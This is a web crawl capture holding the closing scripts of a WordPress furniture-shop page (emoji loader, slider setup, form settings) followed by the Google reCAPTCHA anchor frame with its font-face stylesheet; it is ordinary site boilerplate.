	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://jcblfurnishing.com/wp-includes/js/wp-emoji-loader.js
</script>
<script type="text/javascript" id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:458,
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"458,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script>if ('off' != jQuery.cookie('porto_ads_status')) {
 jQuery('.custom-notice').removeClass('d-none').addClass('d-flex');
}
jQuery('body').on('click', '.custom-notice .mfp-close', function() {
   jQuery(this).closest('.custom-notice').fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
   jQuery('.custom-notice').removeClass('d-flex');
});</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/jcblfurnishing.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/jcblfurnishing.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"1610612736","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/jcblfurnishing.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/jcblfurnishing.com\/wp-includes\/css\/dashicons.css?ver=6.9","https:\/\/jcblfurnishing.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9"]}
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWYGcpAAAAAKBXv3VtORKbQvvClt8uQ9pkyOFW&co=aHR0cHM6Ly9qY2JsZnVybmlzaGluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s8sjkyfftqy6
body_size: 48613
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DWHjaakF-5EDhcXex0ZcWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DWHjaakF-5EDhcXex0ZcWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
